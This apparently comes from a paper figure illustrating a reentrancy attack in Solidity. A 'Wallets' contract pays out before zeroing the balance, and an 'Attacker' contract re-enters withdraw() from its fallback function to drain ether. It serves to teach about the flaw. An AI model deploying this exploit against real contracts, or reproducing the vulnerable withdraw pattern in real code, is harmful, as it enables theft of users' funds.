 contract Wallets{
mapping (address => uint) balances;
function getBalance(address u) public view returns(uint){
return balances[u];
}
function addBalance() public payable{
balances[msg.sender] += msg.value;
}
function withdraw() public{
if((msg.sender.call.value(balances[msg.sender])())){
balances[msg.sender] = 0;
}
}
}
1
2, 4,...
3, 5,...
contract Attacker{
Wallets w;
uint public count;
constructor(address wallet) public{
w = Wallets(wallet);
}
function firstWithdraw() public{
w.withdraw();
}
function ()  public payable{
count ++;
if (count < 10){
w.withdraw();
}
}
}